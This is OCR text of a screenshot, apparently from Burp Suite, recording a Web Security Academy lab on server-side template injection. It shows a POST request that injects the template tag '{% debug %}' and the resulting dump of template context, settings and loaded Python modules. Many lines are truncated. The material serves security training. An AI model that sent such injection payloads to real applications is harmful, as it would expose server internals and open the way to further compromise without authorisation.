 Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params
221 https://0aaa000e03a4819bc0... GET /academyLabHeader
220 https://0aaa000e03a4819bc0... POST /product/template?productId=1 ✓
219 https://0aaa000e03a4819bc0... GET /academyLabHeader
218 https://0aaa000e03a4819bc0... GET /product/template?productId=1 ✓
217 https://0aaa000e03a4819bc0... GET /academyLabHeader
216 https://0aaa000e03a4819bc0... GET /product?productId=1 ✓
215 https://0aaa000e03a4819bc0... GET /academyLabHeader
188 https://0aaa000e03a4819bc0... GET /resources/images/shop.svg
186 https://0aaa000e03a4819bc0... GET /
185 https://0aaa000e03a4819bc0... GET /academyLabHeader
183 https://0aaa000e03a4819bc0... POST /product/template?productId=1 ✓
182 https://0aaa000e03a4819bc0... GET /academyLabHeader
181 https://0aaa000e03a4819bc0... GET /product/template?productId=1 ✓
180 https://0aaa000e03a4819bc0... GET /academyLabHeader
Request
Pretty Raw Hex Hackvertor
1 POST /product/template?productId=1 HTTP/1.1
2 Host: 0aaa000e03a4819bc0c53b21000700ea.web-security-academy.net
3 Cookie: session=vQlMx70BnFDaLLMhTVj4ytzYKi3kx2ud
4 Content-Length: 90
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aaa000e03a4819bc0c53b21000700ea.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Chrome/108.0.5359.125 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
ed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0aaa000e03a4819bc0c53b21000700ea.web-security-academy.net
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
1
23 csrf=pYHKBv7IKEGVMEAn2Yk5oitrucM4yj7w&template=%7B%25+debug+%25%7D&templa
Web Security
Academy
Server-side template injection with information disclosure
supplied objects
Submit solution Back to lab description
2
Template:
{% debug %}
Preview Save
{'product': {'name': 'ZZZZZZ Bed - Your New Home Office', 'price': '$93.42', 'stock': 289}, 'settings': <LazySettings "Non
3
True} {'Cookie': <module 'Cookie' from '/usr/lib/python2.7/Cookie.pyc'>, 'HTMLParser' HTMLParser' from '/u
'SocketServer': <module 'SocketServer' from '/usr/lib/python2.7/SocketServer.pyc'>, 'StringIO': <module 'StringIO' from
'UserDict': <module 'UserDict' from '/usr/lib/python2.7/UserDict.pyc'>, 'UserList': <module 'UserList' from '/usr/lib/pytho
'__builtin__' (built-in)>, '__future__': <module '__future__' from '/usr/lib/python2.7/__future__.pyc'>, '__main__': <modu
'_abcoll' from '/usr/lib/python2.7/_abcoll.pyc'>, '_ast': <module '_ast' (built-in)>, '_bisect': <module '_bisect' (built-in)>, '_
'_collections': <module '_collections' (built-in)>, '_ctypes': <module '_ctypes' from '/usr/lib/python2.7/lib-dynload/_ctype
<module '_functools' (built-in)>, '_hashlib': <module '_hashlib' from '/usr/lib/python2.7/lib-dynload/_hashlib.x86_64-linux
(built-in)>, '_io': <module '_io' (built-in)>, '_json': <module '_json' from '/usr/lib/python2.7/lib-dynload/_json.x86_64-linux
(built-in)>, '_random': <module '_random' (built-in)>, '_socket': <module '_socket' (built-in)>, '_sre': <module '_sre' (built
'/usr/lib/python2.7/lib-dynload/_ssl.x86_64-linux-gnu.so'>, '_struct': <module '_struct' (built-in)>, '_sysconfigdata': <mod
'/usr/lib/python2.7/_sysconfigdata.pyc'>, '_sysconfigdata_nd': <module '_sysconfigdata_nd' from '/usr/lib/python2.7/pla
gnu/_sysconfigdata_nd.pyc'>, '_warnings': <module '_warnings' (built-in)>, '_weakref': <module '_weakref' (built-in)>, '_
'/usr/lib/python2.7/_weakrefset.pyc'>, 'abc': <module 'abc' from '/usr/lib/python2.7/abc.pyc'>, 'argparse': <module 'argp
'/usr/lib/python2.7/argparse.pyc'>, 'array': <module 'array' (built-in)>, 'ast': <module 'ast' from '/usr/lib/python2.7/ast.pyc
'/usr/lib/python2.7/atexit.pyc'>, 'base64': <module 'base64' from '/usr/lib/python2.7/base64.pyc'>, 'binascii': <module 'bi
from '/usr/lib/python2.7/bisect.pyc'>, 'bz2': <module 'bz2' from '/usr/lib/python2.7/lib-dynload/bz2.x86_64-linux-gnu.so'>
'cStringIO': <module 'cStringIO' (built-in)>, 'calendar': <module 'calendar' from '/usr/lib/python2.7/calendar.pyc'>, 'cgi': <
'/usr/lib/python2.7/cgi.pyc'>, 'codecs': <module 'codecs' from '/usr/lib/python2.7/codecs.pyc'>, 'collections': <module 'co